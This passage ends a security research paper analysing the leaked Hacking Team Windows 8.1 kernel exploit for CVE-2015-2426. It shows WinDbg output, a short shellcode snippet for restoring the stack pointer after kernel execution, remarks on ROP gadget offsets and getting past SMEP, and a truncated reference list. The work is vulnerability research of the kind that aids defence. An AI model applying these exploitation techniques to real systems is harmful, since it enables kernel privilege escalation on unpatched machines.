```

Notice that  $r11$  is close to  $rsp$ , so it may be used to restore  $rsp$ . More precisely, we have in our environment:

- $rsp = r11-0x28$
- At [r11-0x28], we find the return address (0xfffff960001d580a) that was pushed when the call qword ptr [rax] occurred.

```
0: kd> dq rsp L1
ffffd000`236f1918 fffff960`001d580a
0: kd> u poi(rsp)-2
win32k!DeleteProperties+0x48:
fffff960`001d5808 ff10 call qword ptr [rax] 
//CHwndTargetProp::Delete()
fffff960`001d580a eb27 jmp win32k!DeleteProperties+0x73 //return address
```
Note: In addition to restoring  $r_{\text{sp}}$ , the original exploit restored the return address to  $r_{\text{sp}}$ , but this is actually not needed. Restoring  $rsp$  and jumping to CHwndTargetProp::Delete() is sufficient. When the function returns, it will get the return value from the stack and continue execution. To sum things up, we use the following shellcode to restore execution:

```
push r11
pop rsp
sub rsp, 0x28
jmp QWORD PTR [0x42005070] //delete the object by jumping to CHwndTargetProp::Delete()
```
## <span id="page-17-0"></span>7 Conclusion

As detailed in this paper, exploiting this bug teaches us some interesting facts:

- Even though this exploit's source code leaked from HT, it works on a specific version of Windows 8.1 64-bit, up to date in January 2015, but would not work for any other version without modification.
- The exploit is heavily based on "hardcoded" offsets within *win32k.sys*/*ntoskrnl.exe* that are dependent on each Windows version and updates:
	- o It uses a kernel leak that depends on the *win32k.sys* build. Indeed it leaks an offset within a function in *win32k.sys* that depends on the compiled code.
	- o The offsets to the actual ROP gadgets in *win32k.sys*/*ntoskrnl.exe* also depend on the build.
	- o Assuming we have another "universal" *win32k.sys* base address leak, we still need the offsets to the actual ROP gadgets. We could use [LoadLibraryEx](https://msdn.microsoft.com/en-gb/library/windows/desktop/ms684179(v=vs.85).aspx) with DONT\_RESOLVE\_DLL\_REFERENCE at runtime as [explained](http://j00ru.vexillium.org/?p=783) by j00ru. Note that this only works if we have access to LoadLibraryEx, and could possibly be forbidden in browser sandboxes. However, this would work as a standalone binary.
- The stack layout and the registers' values are build-dependent as well. Restoring a good value for the stack pointer may be tricky to do.

I appreciate any questions, feedback or corrections, so please do not hesitate to can contact me over email at cedric<dot>halbronn<@>ncc<nothing>group<anotherdot>trust or via twitter [@saidelike.](https://twitter.com/saidelike)



## <span id="page-18-0"></span>8 Acknowledgements

I would like to thank my colleagues Aaron Adams, Andrew Hickey and Grant Willcox for their peer review on this paper.

### <span id="page-18-1"></span>9 References

- [1] Microsoft, "Microsoft Security Bulletin MS15-078," 29 July 2015. [Online]. Available: https://technet.microsoft.com/en-us/library/security/ms15-078.aspx.
- [2] V. Tsyrklevich, "Hacking Team: A zero-day market case study," 22 July 2015. [Online]. Available: https://tsyrklevich.net/2015/07/22/hacking-team-0day-market/.
- [3] WikiLeaks, "Hacking Team email, Fwd: Windows kernel work, windows.zip," 30 January 2015. [Online]. Available: https://wikileaks.org/hackingteam/emails/emailid/974752.
- [4] Google Security Research, "Windows Kernel ATMFD.DLL OTF font processing: pool-based buffer overflow with malformed GPOS table," 6 May 2015. [Online]. Available: https://code.google.com/p/google-security-research/issues/detail?id=369.
- [5] Microsoft, "The OpenType Font File," 12 March 2015. [Online]. Available: https://www.microsoft.com/typography/otspec/otff.htm.
- [6] j00ru, "Results of my recent PostScript Charstring security research unveiled," 23 June 2015. [Online]. Available: http://j00ru.vexillium.org/?p=2520.
- [7] Google Security Research, "All issues related to fonts," [Online]. Available: https://code.google.com/p/google-securityresearch/issues/list?can=1&q=font&colspec=ID+Type+Status+Priority+Milestone+Owner+Summ ary&cells=tiles.
- [8] M. Jurczyk, "One font vulnerability to rule them all #1: Introducing the BLEND vulnerability," 31 July 2015. [Online]. Available: http://googleprojectzero.blogspot.co.uk/2015/07/onefont-vulnerability-to-rule-them-all.html.
- [9] Hacking Team, "hacking-team-windows-kernel-lpe," 11 July 2015. [Online]. Available: https://github.com/vlad902/hacking-team-windows-kernel-lpe.
- [10] Mridula, "How Virtual Table and \_vptr works," 14 March 2009. [Online]. Available: http://www.go4expert.com/articles/virtual-table-vptr-t16544/.
- [11] j00ru, "SMEP: What is it, and how to beat it on Windows," 5 June 2011. [Online]. Available: http://j00ru.vexillium.org/?p=783.
- [12] M. L. Jérémy Fetiveau, "Windows 8 Kernel Memory Protections Bypass," 15 August 2014. [Online]. Available: https://labs.mwrinfosecurity.com/blog/2014/08/15/windows-8-kernelmemory-protections-bypass/.
- [13] R. Kuster, "Common WinDbg Commands," [Online]. Available: http://windbg.info/doc/1 common-cmds.html.
- [14] Microsoft, "GPOS The Glyph Positioning Table," 15 September 2008. [Online]. Available: https://www.microsoft.com/typography/otspec/gpos.htm.
- [15] Microsoft, "EngAllocMem function," [Online]. Available: https://msdn.microsoft.com/enus/library/windows/hardware/ff564176(v=vs.85).aspx.
- [16] Mitre, "CVE-2015-2426," 19 3 2015. [Online]. Available: http://www.cve.mitre.org/cgibin/cvename.cgi?name=CVE-2015-2426.
- [17] "T2FAnalyzer -- TrueType/OpenType Font Analyzer," [Online]. Available: http://vanillasky-